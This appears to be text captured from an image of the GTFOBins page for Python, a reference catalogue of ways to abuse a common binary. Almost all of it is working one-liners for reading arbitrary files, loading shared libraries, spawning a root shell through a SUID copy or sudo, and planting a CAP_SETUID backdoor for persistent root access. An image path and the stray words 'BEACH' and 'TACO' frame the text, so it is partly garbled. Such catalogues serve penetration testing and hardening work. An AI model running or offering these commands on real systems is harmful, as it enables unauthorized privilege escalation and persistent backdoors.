 https://gtfobins.github.io/gtfobins/python/
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
BEACH
TACO